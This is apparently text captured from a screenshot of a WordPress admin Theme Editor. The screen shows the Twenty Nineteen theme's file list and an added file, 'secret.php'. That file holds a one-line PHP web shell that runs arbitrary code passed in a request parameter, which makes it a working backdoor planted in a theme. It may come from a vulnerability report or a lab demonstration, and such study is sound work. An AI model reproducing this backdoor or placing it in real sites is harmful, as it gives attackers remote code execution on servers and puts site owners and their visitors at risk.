 Help
Dashboard
WordPress 6.4.2 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php @eval($_REQUEST['saury']) ?>
2
3
1
2
Theme Files
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss